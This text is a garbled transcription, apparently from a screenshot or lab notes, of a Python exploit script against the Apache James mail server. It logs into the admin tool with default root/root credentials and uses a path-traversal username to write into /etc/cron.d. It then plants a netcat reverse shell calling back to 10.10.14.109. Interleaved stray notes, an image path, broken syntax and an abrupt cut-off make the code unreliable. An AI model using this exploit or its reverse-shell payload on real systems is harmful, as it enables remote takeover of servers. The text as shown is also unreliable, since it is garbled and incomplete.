 # specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.109  110 >/tmp/f' to exploit only on ro
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
File System
if len(sys.argv) ≠ 2:
sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
sys.exit(1)
Beware I would have 1 minute before
another cron would run and kill this
shell. And we need a reverse
shell that is a oneliner that does have
additional quotes - probably.
ip = sys.argv[1]
def recv(s):
s.recv(1024)
time.sleep(0.2)
try:
print "[+]Connecting to James Remote Administration Tool..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,4555))
s.recv(1024)
s.send(user + "\n")
s.recv(1024)
s.send(pwd + "\n")
s.recv(1024)
print "[+]Creating user..."
s.send("adduser ../../../../../../../../etc/cron.d exploit\n")
s.recv(1024)
s.send("quit\n")
s.close()
print "[+]Connecting to James SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25))
s.send("ehlo team@team.pl\r\n")
recv(s)
print "[+]Sending payload..."
s.send("mail from: <'@team.pl>\r\n")
recv(s)
# also try s.send("rcpt to: <../../../../../../../../etc/bash_completion.d@hostname>\r\n") if the recipient can
t be found
s.send("rcpt to: <../../../../../../../../etc/cron.d>\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: team@team.pl\r\n")
s.send("\r\n")
s.send("'\n")